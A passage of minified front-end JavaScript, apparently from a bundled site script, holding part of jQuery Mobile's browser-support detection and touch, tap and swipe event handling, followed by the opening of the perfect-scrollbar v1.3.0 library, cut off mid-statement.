f.mobile.dynamicBaseEnabled&&e&&f.mobile.path.isPath(e)||(e=i),f.mobile.path.makeUrlAbsolute(e,i)},removeActiveLinkClass:function(t){!f.mobile.activeClickedLink||f.mobile.activeClickedLink.closest("."+f.mobile.activePageClass).length&&!t||f.mobile.activeClickedLink.removeClass(f.mobile.activeBtnClass),f.mobile.activeClickedLink=null},getInheritedTheme:function(t,e){for(var i=t[0],n="",o=/ui-(bar|body|overlay)-([a-z])\b/,r,s;i&&!((r=i.className||"")&&(s=o.exec(r))&&(n=s[2]));)i=i.parentNode;return n||e||"a"},enhanceable:function(t){return this.haveParents(t,"enhance")},hijackable:function(t){return this.haveParents(t,"ajax")},haveParents:function(t,e){if(!f.mobile.ignoreContentEnabled)return t;var i=t.length,n=f(),o,r,s,a,l;for(a=0;a<i;a++){for(r=t.eq(a),s=!1,o=t[a];o;){if("false"===(l=o.getAttribute?o.getAttribute("data-"+f.mobile.ns+e):"")){s=!0;break}o=o.parentNode}s||(n=n.add(r))}return n},getScreenHeight:function(){return p.innerHeight||f.mobile.window.height()},resetActivePageHeight:function(t){var e=f("."+f.mobile.activePageClass),i=e.height(),n=e.outerHeight(!0);t=m(e,"number"==typeof t?t:f.mobile.getScreenHeight()),e.css("min-height",""),e.height()<t&&e.css("min-height",t-(n-i))},loading:function(){var t=this.loading._widget||f(f.mobile.loader.prototype.defaultHtml).loader(),e=t.loader.apply(t,arguments);return this.loading._widget=t,e}}),f.addDependents=function(t,e){var i=f(t),n=i.jqmData("dependents")||f();i.jqmData("dependents",f(n).add(e))},f.fn.extend({removeWithDependents:function(){f.removeWithDependents(this)},enhanceWithin:function(){var t,n={},o=f.mobile.page.prototype.keepNativeSelector(),r=this;for(t in f.mobile.nojs&&f.mobile.nojs(this),f.mobile.links&&f.mobile.links(this),f.mobile.degradeInputsWithin&&f.mobile.degradeInputsWithin(this),f.fn.buttonMarkup&&this.find(f.fn.buttonMarkup.initSelector).not(o).jqmEnhanceable().buttonMarkup(),f.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(o).jqmEnhanceable().fieldcontain(),f.each(f.mobile.widgets,function(t,e){if(e.initSelector){var i=f.mobile.enhanceable(r.find(e.initSelector));0<i.length&&(i=i.not(o)),0<i.length&&(n[e.prototype.widgetName]=i)}}),n)n[t][t]();return this},addDependents:function(t){f.addDependents(this,t)},getEncodedText:function(){return f("<a>").text(this.text()).html()},jqmEnhanceable:function(){return f.mobile.enhanceable(this)},jqmHijackable:function(){return f.mobile.hijackable(this)}}),f.removeWithDependents=function(t){var e=f(t);(e.jqmData("dependents")||f()).remove(),e.remove()},f.addDependents=function(t,e){var i=f(t),n=i.jqmData("dependents")||f();i.jqmData("dependents",f(n).add(e))},f.find.matches=function(t,e){return f.find(t,null,null,e)},f.find.matchesSelector=function(t,e){return 0<f.find(e,null,null,[t]).length},b=t,v.matchMedia=v.matchMedia||(S=(w=y).documentElement,C=S.firstElementChild||S.firstChild,k=w.createElement("body"),(
A=w.createElement("div")).id="mq-test-1",A.style.cssText="position:absolute;top:-100em",k.style.background="none",k.appendChild(A),function(t){return A.innerHTML='&shy;<style media="'+t+'"> #mq-test-1 { width: 42px; }</style>',S.insertBefore(k,C),T=42===A.offsetWidth,S.removeChild(k),{matches:T,media:t}}),b.mobile.media=function(t){return v.matchMedia(t).matches},M={touch:"ontouchend"in y},(P=t).mobile.support=P.mobile.support||{},P.extend(P.support,M),P.extend(P.mobile.support,M),(I=t).extend(I.support,{orientation:"orientation"in v&&"onorientationchange"in v}),function(s,r){function t(t){var e=t.charAt(0).toUpperCase()+t.substr(1),i=(t+" "+h.join(e+" ")+e).split(" "),n;for(n in i)if(u[i[n]]!==r)return!0}function e(){var t=v,e=!(!t.document.createElementNS||!t.document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect||t.opera&&-1===navigator.userAgent.indexOf("Chrome")),i=function(t){t&&e||s("html").addClass("ui-nosvg")},n=new t.Image;n.onerror=function(){i(!1)},n.onload=function(){i(1===n.width&&1===n.height)},n.src="[data-uri]"}function i(){var t="transform-3d",e=s.mobile.media("(-"+h.join("-"+t+"),(-")+"-"+t+"),("+t+")"),i,n,o;if(e)return!!e;for(o in i=y.createElement("div"),n={MozTransform:"-moz-transform",transform:"transform"},c.append(i),n)i.style[o]!==r&&(i.style[o]="translate3d( 100px, 1px, 1px )",e=v.getComputedStyle(i).getPropertyValue(n[o]));return!!e&&"none"!==e}function n(){var t=location.protocol+"//"+location.host+location.pathname+"ui-dir/",e=s("head base"),i=null,n="",o,r;return e.length?n=e.attr("href"):e=i=s("<base>",{href:t}).appendTo("head"),r=(o=s("<a href='testurl' />").prependTo(c))[0].href,e[0].href=n||location.pathname,i&&i.remove(),0===r.indexOf(t)}function o(){var t=y.createElement("x"),e=y.documentElement,i=v.getComputedStyle,n;return"pointerEvents"in t.style&&(t.style.pointerEvents="auto",t.style.pointerEvents="x",e.appendChild(t),n=i&&"auto"===i(t,"").pointerEvents,e.removeChild(t),!!n)}function a(){var t;return void 0!==y.createElement("div").getBoundingClientRect}function l(){var t=v,e=navigator.userAgent,i=navigator.platform,n=e.match(/AppleWebKit\/([0-9]+)/),o=!!n&&n[1],r=e.match(/Fennec\/([0-9]+)/),s=!!r&&r[1],a=e.match(/Opera Mobi\/([0-9]+)/),l=!!a&&a[1];return!((-1<i.indexOf("iPhone")||-1<i.indexOf("iPad")||-1<i.indexOf("iPod"))&&o&&o<534||t.operamini&&"[object OperaMini]"==={}.toString.call(t.operamini)||a&&l<7458||-1<e.indexOf("Android")&&o&&o<533||s&&s<6||"palmGetResource"in v&&o&&o<534||-1<e.indexOf("MeeGo")&&-1<e.indexOf("NokiaBrowser/8.5.0"))}var c=s("<body>").prependTo("html"),u=c[0].style,h=["Webkit","Moz","O"],d="palmGetResource"in v,f=v.operamini&&"[object OperaMini]"==={}.toString.call(v.operamini),p=v.blackberry&&!t("-webkit-transform"),g,m;s.extend(s.mobile,{browser:{}}),s.mobile.browser.oldIE=function(){for(var t=3,e=y.createElement("div"),i=e.all||[];e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><br><![endif]--\x3e",i[0];);return 4<t?t:!t}(),s.extend(s.support,{pushState:"pushState"in history&&"replaceState"in history&&!(0<=v.navigator.userAgent.indexOf("Firefox")&&v.top!==v)&&-1===v.navigator.userAgent.search(/CriOS/),mediaquery:s.mobile.media("only all"),cssPseudoElement:!!t("content"),touchOverflow:!!t("overflowScrolling"),cssTransform3d:i(),boxShadow:!!t("boxShadow")&&!p,fixedPosition:l(),scrollTop:("pageXOffset"in v||"scrollTop"in y.documentElement||"scrollTop"in c[0])&&!d&&!f,dynamicBaseTag:n(),cssPointerEvents:o(),boundingRect:a(),inlineSVG:e}),c.remove(),g=-1<(m=v.navigator.userAgent).indexOf("Nokia")&&(-1<m.indexOf("Symbian/3")||-1<m.indexOf("Series60/5"))&&-1<m.indexOf("AppleWebKit")&&m.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/),s.mobile.gradeA=function(){return(s.support.mediaquery&&s.support.cssPseudoElement||s.mobile.browser.oldIE&&8<=s.mobile.browser.oldIE)&&(s.support.boundingRect||null!==s.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/))},s.mobile.ajaxBlacklist=v.blackberry&&!v.WebKitPoint||f||g,g&&s(function(){s("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")}),s.support.boxShadow||s("html").addClass("ui-noboxshadow")}(t),L=(D=t).mobile.window,j=function(){},D.event.special.beforenavigate={setup:function(){L.on("navigate",j)},teardown:function(){L.off("navigate",j)}},D.event.special.navigate=z={bound:!1,pushStateEnabled:!0,originalEventName:R,isPushStateEnabled:function(){return D.support.pushState&&!0===D.mobile.pushStateEnabled&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return!0===D.mobile.hashListeningEnabled},popstate:function(t){var e=new D.Event("navigate"),i=new D.Event("beforenavigate"),n=t.originalEvent.state||{};i.originalEvent=t,L.trigger(i),i.isDefaultPrevented()||(t.historyState&&D.extend(n,t.historyState),e.originalEvent=t,setTimeout(function(){L.trigger(e,{state:n})},0))},hashchange:function(t){var e=new D.Event("navigate"),i=new D.Event("beforenavigate");i.originalEvent=t,L.trigger(i),i.isDefaultPrevented()||(e.originalEvent=t,L.trigger(e,{state:t.hashchangeState||{}}))},setup:function(){z.bound||(z.bound=!0,z.isPushStateEnabled()?(z.originalEventName="popstate",L.bind("popstate.navigate",z.popstate)):z.isHashChangeEnabled()&&(z.originalEventName="hashchange",L.bind("hashchange.navigate",z.hashchange)))}},function(t){t.event.special.throttledresize={setup:function(){t(this).bind("resize",i)},teardown:function(){t(this).unbind("resize",i)}};var e=250,i=function(){r=(new Date).getTime(),250<=(s=r-n)?(n=r,t(this).trigger("throttledresize")):(o&&clearTimeout(o),o=setTimeout(i,250-s))},n=0,o,r,s}(t),function(i,n){function t(){var t=r();t!==s&&(s=t,e.trigger(o))}var e=i(n),o="orientationchange",r,s,a,l,c={0:!0,180:!0},u,h,d;i.support.orientation&&(u=n.innerWidth||e.width(),d=50,a=(h=n.innerHeight||e.height())<u&&50<u-h,l=c[n.orientation],(a&&l||!a&&!l)&&(c={"-90":!0,90:!0})),i.event.special.orientationchange=i.extend({},i.event.special.orientationchange,{setup:function(){if(i.support.orientation&&!i.event.special.orientationchange.disabled)return!1;s=r(),e.bind("throttledresize",t)},teardown:function(){if(i.support.orientation&&!i.event.special.orientationchange.disabled)return!1;e.unbind("throttledresize",t)},add:function(t){var e=t.handler;t.handler=function(t){return t.orientation=r(),e.apply(this,arguments)}}}),i.event.special.orientationchange.orientation=r=function(){var t=!0,e=y.documentElement;return(t=i.support.orientation?c[n.orientation]:e&&e.clientWidth/e.clientHeight<1.1)?"portrait":"landscape"},i.fn[o]=function(t){return t?this.bind(o,t):this.trigger(o)},i.attrFn&&(i.attrFn[o]=!0)}(t,this),function(d,t,e,f){function p(t){for(;t&&void 0!==t.originalEvent;)t=t.originalEvent;return t}function o(t,e){var i=t.type,n,o,r,s,a,l,c,u,h;if((t=d.Event(t)).type=e,n=t.originalEvent,o=d.event.props,-1<i.search(/^(mouse|click)/)&&(o=P),n)for(c=o.length;c;)t[s=o[--c]]=n[s];if(-1<i.search(/mouse(down|up)|click/)&&!t.which&&(t.which=1),-1!==i.search(/^touch/)&&(i=(r=p(n)).touches,a=r.changedTouches,l=i&&i.length?i[0]:a&&a.length?a[0]:f))for(u=0,h=k.length;u<h;u++)t[s=k[u]]=l[s];return t}function r(t){for(var e={},i,n;t;){for(n in i=d.data(t,T))i[n]&&(e[n]=e.hasVirtualBinding=!0);t=t.parentNode}return e}function s(t,e){for(var i;t;){if((i=d.data(t,T))&&(!e||i[e]))return t;t=t.parentNode}return null}function i(){z=!1}function a(){z=!0}function n(){H=0,R.length=0,L=!1,a()}function l(){i()}function c(){u(),M=setTimeout(function(){M=0,n()},d.vmouse.resetTimerDuration)}function u(){M&&(clearTimeout(M),M=0)}function h(t,e,i){var n;return(i&&i[t]||!i&&s(e.target,t))&&(n=o(e,t),d(e.target).trigger(n)),n}function g(t){var e=d.data(t.target,S),i;L||H&&H===e||(i=h("v"+t.type,t))&&(i.isDefaultPrevented()&&t.preventDefault(),i.isPropagationStopped()&&t.stopPropagation(),i.isImmediatePropagationStopped()&&t.stopImmediatePropagation())}function m(t){var e=p(t).touches,i,n,o;e&&1===e.length&&(n=r(i=t.target)).hasVirtualBinding&&(H=$++,d.data(i,S,H),u(),l(),D=!1,o=p(t).touches[0],I=o.pageX,O=o.pageY,h("vmouseover",t,n),h("vmousedown",t,n))}function v(t){z||(D||h("vmousecancel",t,r(t.target)),D=!0,c())}function y(t){if(!z){var e=p(t).touches[0],i=D,n=d.vmouse.moveDistanceThreshold,o=r(t.target);(D=D||Math.abs(e.pageX-I)>n||Math.abs(e.pageY-O)>n)&&!i&&h("vmousecancel",t,o),h("vmousemove",t,o),c()}}function b(t){if(!z){a();var e=r(t.target),i,n;h("vmouseup",t,e),D||(i=h("vclick",t,e))&&i.isDefaultPrevented()&&(n=p(t).changedTouches[0],R.push({touchID:H,x:n.clientX,y:n.clientY}),L=!0),h("vmouseout",t,e),D=!1,c()}}function _(t){var e=d.data(t,T),i;if(e)for(i in e)if(e[i])return!0;return!1}function w(){}function x(i){var n=i.substr(1);return{setup:function(){var t;_(this)||d.data(this,T,{}),d.data(this,T)[i]=!0,E[i]=(E[i]||0)+1,1===E[i]&&F.bind(n,g),d(this).bind(n,w),j&&(E.touchstart=(E.touchstart||0)+1,1===E.touchstart&&F.bind("touchstart",m).bind("touchend",b).bind("touchmove",y).bind("scroll",v))},teardown:function(){--E[i],E[i]||F.unbind(n,g),j&&(--E.touchstart,E.touchstart||F.unbind("touchstart",m).unbind("touchmove",y).unbind("touchend",b).unbind("scroll",v));var t=d(this),e=d.data(this,T);e&&(e[i]=!1),t.unbind(n,w),_(this)||t.removeData(T)}}}var T="virtualMouseBindings",S="virtualTouchID",C="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),k="clientX clientY pageX pageY screenX screenY".split(" "),A=d.event.mouseHooks?d.event.mouseHooks.props:[],P=d.event.props.concat(A),E={},M=0,I=0,O=0,D=!1,R=[],L=!1,z=!1,j="addEventListener"in e,F=d(e),$=1,H=0,N,W;for(d.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},W=0;W<C.length;W++)d.event.special[C[W]]=x(C[W]);j&&e.addEventListener("click",function(t){var e=R.length,i=t.target,n,o,r,s,a,l;if(e)for(n=t.clientX,o=t.clientY,N=d.vmouse.clickDistanceThreshold,r=i;r;){for(s=0;s<e;s++)if(a=R[s],l=0,r===i&&Math.abs(a.x-n)<N&&Math.abs(a.y-o)<N||d.data(r,S)===a.touchID)return t.preventDefault(),void t.stopPropagation();r=r.parentNode}},!0)}(t,v,y),function(c,r,s){function u(t,e,i,n){var o=i.type;i.type=e,n?c.event.trigger(i,s,t):c.event.dispatch.call(t,i),i.type=o}var h=c(y),t=c.mobile.support.touch,a="touchmove scroll",i=t?"touchstart":"mousedown",l=t?"touchend":"mouseup",d=t?"touchmove":"mousemove";c.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,e){c.fn[e]=function(t){return t?this.bind(e,t):this.trigger(e)},c.attrFn&&(c.attrFn[e]=!0)}),c.event.special.scrollstart={enabled:!0,setup:function(){function e(t,e){u(i,(n=e)?"scrollstart":"scrollstop",t)}var i=this,t,n,o;c(i).bind(a,function(t){c.event.special.scrollstart.enabled&&(n||e(t,!0),clearTimeout(o),o=setTimeout(function(){e(t,!1)},50))})},teardown:function(){c(this).unbind(a)}},c.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var s=this,a=c(s),l=!1;a.bind("vmousedown",function(t){function e(){clearTimeout(r)}function i(){e(),a.unbind("vclick",n).unbind("vmouseup",e),h.unbind("vmousecancel",i)}function n(t){i(),l||o!==t.target?l&&t.preventDefault():u(s,"tap",t)}if(l=!1,t.which&&1!==t.which)return!1;var o=t.target,r;a.bind("vmouseup",e).bind("vclick",n),h.bind("vmousecancel",i),r=setTimeout(function(){c.event.special.tap.emitTapOnTaphold||(l=!0),u(s,"taphold",c.Event("taphold",{target:o}))},c.event.special.tap.tapholdThreshold)})},teardown:function(){c(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),h.unbind("vmousecancel")}},c.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(t){var e=r.pageXOffset,i=r.pageYOffset,n=t.clientX,o=t.clientY;return 0===t.pageY&&Math.floor(o)>Math.floor(t.pageY)||0===t.pageX&&Math.floor(n)>Math.floor(t.pageX)?(n-=e,o-=i):(o<t.pageY-i||n<t.pageX-e)&&(n=t.pageX-e,o=t.pageY-i),{x:n,y:o}},start:function(t){var e=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=c.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:c(t.target)}},stop:function(t){var e=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=c.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(t,e,i,n){if(e.time-t.time<c.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-e.coords[0])>c.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-e.coords[1])<c.event.special.swipe.verticalDistanceThreshold){var o=t.coords[0]>e.coords[0]?"swipeleft":"swiperight";return u(i,"swipe",c.Event("swipe",{target:n,swipestart:t,swipestop:e}),!0),u(i,o,c.Event(o,{target:n,swipestart:t,swipestop:e}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,r=this,e=c(r),s={};(t=c.data(this,"mobile-events"))||(t={length:0},c.data(this,"mobile-events",t)),t.length++,(t.swipe=s).start=function(t){if(!c.event.special.swipe.eventInProgress){c.event.special.swipe.eventInProgress=!0;var e,i=c.event.special.swipe.start(t),n=t.target,o=!1;s.move=function(t){i&&!t.isDefaultPrevented()&&(e=c.event.special.swipe.stop(t),o||(o=c.event.special.swipe.handleSwipe(i,e,r,n))&&(c.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-e.coords[0])>c.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},s.stop=function(){o=!0,c.event.special.swipe.eventInProgress=!1,h.off(d,s.move),s.move=null},h.on(d,s.move).one(l,s.stop)}},e.on(i,s.start)},teardown:function(){var t,e;(t=c.data(this,"mobile-events"))&&(e=t.swipe,delete t.swipe,t.length--,0===t.length&&c.removeData(this,"mobile-events")),e&&(e.start&&c(this).off(i,e.start),e.move&&h.off(d,e.move),e.stop&&h.off(l,e.stop))}},c.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,e){c.event.special[t]={setup:function(){c(this).bind(e,c.noop)},teardown:function(){c(this).unbind(e)}}})}(t,this),(F=t).mobile.nojs=function(t){F(":jqmData(role='nojs')",t).addClass("ui-nojs")}}),
/*!
 * perfect-scrollbar v1.3.0
 * (c) 2017 Hyunje Jun
 * @license MIT
 */
function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function m(t){return getComputedStyle(t)}function h(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n+="px"),t.style[i]=n}return t}function d(t){var e=document.createElement("div");return e.className=t,e}function i(t,e){if(!l)throw new Error("No element matching method supported");return l.call(t,e)}function n(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function o(t,e){return Array.prototype.filter.call(t.children,function(t){return i(t,e)})}function v(t,e){var i=t.element.classList,n=_.state.scrolling(e);i.contains(n)?clearTimeout(u[e]):i.add(n)}function y(t,e){u[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(_.state.scrolling(e))},t.settings.scrollingThreshold)}function f(t,e){v(t,e),y(t,e)}function p(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function s(t,e,i,n,o){var r=i[0],s=i[1],a=i[2],l=i[3],c=i[4],u=i[5];void 0===n&&(n=!0),void 0===o&&(o=!1);var h=t.element;t.reach[l]=null,h[a]<1&&(t.reach[l]="start"),h[a]>t[r]-t[s]-1&&(t.reach[l]="end"),e&&(h.dispatchEvent(p("ps-scroll-"+l)),e<0?h.dispatchEvent(p("ps-scroll-"+c)):0<e&&h.dispatchEvent(p("ps-scroll-"+u)),n&&f(t,l)),t.reach[l]&&(e||o)&&h.dispatchEvent(p("ps-"+l+"-reach-"+t.reach[l]))}function g(t){return parseInt(t,10)||0}function c(t){return i(t,"input,[contenteditable]")||i(t,"select,[contenteditable]")||i(t,"textarea,[contenteditable]")||i(t,"button,[contenteditable]")}function b(t){var e=m(t);return g(e.width)+g(e.paddingLeft)+g(e.paddingRight)+g(e.borderLeftWidth)+g(e.borderRightWidth)}function r(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function a(t,e){var i={width:e.railXWidth};e.isRtl?i.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:i.left=t.scrollLeft,e.isScrollbarXUsingBottom?i.bottom=e.scrollbarXBottom-t.scrollTop:i.top=e.scrollbarXTop+t.scrollTop,h(e.scrollbarXRail,i);var n={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?n.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:n.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:n.left=e.scrollbarYLeft+t.scrollLeft,h(e.scrollbarYRail,n),h(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),h(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}function e(e,t){function i(t){d[u]=f+g*(t[s]-p),v(e,h),C(e),t.stopPropagation(),t.preventDefault()}function n(){y(e,h),e.event.unbind(e.ownerDocument,"mousemove",i)}var o=t[0],r=t[1],s=t[2],a=t[3],l=t[4],c=t[5],u=t[6],h=t[7],d=e.element,f=null,p=null,g=null;e.event.bind(e[l],"mousedown",function(t){f=d[u],p=t[s],g=(e[r]-e[o])/(e[a]-e[c]),e.event.bind(e.ownerDocument,"mousemove",i),e.event.once(e.ownerDocument,"mouseup",n),t.stopPropagation(),t.preventDefault()})}var l="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.msMatchesSelector),_={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},u={x:null,y:null},w=function t(e){this.element=e,this.handlers={}},t={isEmpty:{configurable:!0}};w.prototype.bind=function t(e,i){void 0===this.handlers[e]&&(this.handlers[e]=[]),this.handlers[e].push(i),this.element.addEventListener(e,i,!1)},w.prototype.unbind=function t(e,i){var n=this;this.handlers[e]=this.handlers[e].filter(function(t){return!(!i||t===i)||(n.element.removeEventListener(e,t,!1),!1)})},w.prototype.unbindAll=function t(){var e=this;for(var i in e.handlers)e.unbind(i)},t.isEmpty.get=function(){var e=this;return Object.keys(this.handlers).every(function(t){return 0===e.handlers[t].length})},Object.defineProperties(w.prototype,t);var x=function t(){this.eventElements=[]};x.prototype.eventElement=function t(e){var i=this.eventElements.filter(function(t){return t.element===e})[0];return i||(i=new w(e),this.eventElements.push(i)),i},x.prototype.bind=function t(e,i,n){this.eventElement(e).bind(i,n)},x.prototype.unbind=function t(e,i,n){var o=this.eventElement(e);o.unbind(i,n),o.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(o),1)},x.prototype.unbindAll=function t(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},x.prototype.once=function t(e,i,n){var o=this.eventElement(e),r=function(t){o.unbind(i,r),n(t)};o.bind(i,r)};var T=function(t,e,i,n,o){var r;if(void 0===n&&(n=!0),void 0===o&&(o=!1),"top"===e)r=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");r=["contentWidth","containerWidth","scrollLeft","x","left","right"]}s(t,i,r,n,o)},S={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},C=function(t){var e=t.element;t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(o(e,_.element.rail("x")).forEach(function(t){return n(t)}),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(o(e,_.element.rail("y")).forEach(function(t){return n(t)}),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=r(t,g(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=g((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=r(t,g(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=g(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),a(e,t),t.scrollbarXActive?e.classList.add(_.state.active("x")):(e.classList.remove(_.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),t.scrollbarYActive?e.classList.add(_.state.active("y")):(e.classList.remove(_.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)},k,A,P,E,M,I=function(){return{handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1}},O={"click-rail":function(n){n.event.bind(n.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),n.event.bind(n.scrollbarYRail,"mousedown",function(t){var e,i=t.pageY-window.pageYOffset-n.scrollbarYRail.getBoundingClientRect().top>n.scrollbarYTop?1:-1;n.element.scrollTop+=i*n.containerHeight,C(n),t.stopPropagation()}),n.event.bind(n.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),n.event.bind(n.scrollbarXRail,"mousedown",function(t){var e,i=t.pageX-window.pageXOffset-n.scrollbarXRail.getBoundingClientRect().left>n.scrollbarXLeft?1:-1;n.element.scrollLeft+=i*n.containerWidth,C(n),t.stopPropagation()})},"drag-thumb":function(t){e(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x"]),e(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y"])},keyboard:function(o){function r(t,e){var i=s.scrollTop;if(0===t){if(!o.scrollbarYActive)return!1;if(0===i&&0<e||i>=o.contentHeight-o.containerHeight&&e<0)return!o.settings.wheelPropagation}var n=s.scrollLeft;if(0===e){if(!o.scrollbarXActive)return!1;if(0===n&&t<0||n>=o.contentWidth-o.containerWidth&&0<t)return!o.settings.wheelPropagation}return!0}var s=o.element,a=function(){return i(s,":hover")},l=function(){return i(o.scrollbarX,":focus")||i(o.scrollbarY,":focus")};o.event.bind(o.ownerDocument,"keydown",function(t){if(!(t.isDefaultPrevented&&t.isDefaultPrevented()||t.defaultPrevented)&&(a()||l())){var e=document.activeElement?document.activeElement:o.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(c(e))return}var i=0,n=0;switch(t.which){case 37:i=t.metaKey?-o.contentWidth:t.altKey?-o.containerWidth:-30;break;case 38:n=t.metaKey?o.contentHeight:t.altKey?o.containerHeight:30;break;case 39:i=t.metaKey?o.contentWidth:t.altKey?o.containerWidth:30;break;case 40:n=t.metaKey?-o.contentHeight:t.altKey?-o.containerHeight:-30;break;case 32:n=t.shiftKey?o.containerHeight:-o.containerHeight;break;case 33:n=o.containerHeight;break;case 34:n=-o.containerHeight;break;case 36:n=o.contentHeight;break;case 35:n=-o.contentHeight;break;default:return}o.settings.suppressScrollX&&0!==i||o.settings.suppressScrollY&&0!==n||(s.scrollTop-=n,s.scrollLeft+=i,C(o),r(i,n)&&t.preventDefault())}})},wheel:function(a){function r(t,e){var i=0===c.scrollTop,n=c.scrollTop+c.offsetHeight===c.scrollHeight,o=0===c.scrollLeft,r=c.scrollLeft+c.offsetWidth===c.offsetWidth,s;return!(s=Math.abs(e)>Math.abs(t)?i||n:o||r)||!a.settings.wheelPropagation}function s(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!=e&&i!=i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}function l(t,e,i){if(!S.isWebKit&&c.querySelector("select:focus"))return!0;if(!c.contains(t))return!1;for(var 